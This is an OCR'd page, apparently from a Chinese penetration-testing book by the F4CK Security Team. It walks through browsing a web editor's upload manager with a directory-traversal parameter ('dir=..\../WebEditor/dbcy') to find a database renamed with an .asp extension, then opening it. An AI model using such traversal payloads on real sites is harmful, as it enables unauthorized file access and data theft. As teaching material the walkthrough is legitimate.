 min_uploadfile.asp?id=14&dir=..\../WebEditor/dbcy
后台管理首页 退出后台管理并返回登录页
位置：后台管理 / 上传文件管理
选择样式目录： 样式：standard---目录：UploadFile/
类型 文件地址 大小 最后访问 上传日期 删除
返回上一级目录
cy905926879.asp 258048 B 2013-12-11 18:58:00 2013-5-10 11:19:25
cy905926879.ldb 0 B 2013-12-11 19:06:02 2013-12-11 19:05:31
首页 上一页 下一页 尾页 共2个 页次:1/1 20个文件/页
删除选定的文件 清空所有文件
Copyright www.bei-sai.com
support@bei-sai.com
F4CK
Security Team
图 2-3-8
在这个 dbcy 文件夹里有个 cy905926879.asp 的文件。打开看看，如图 2-3-9：
地址(D) http /WebEditor/dbcy/cy905926879.asp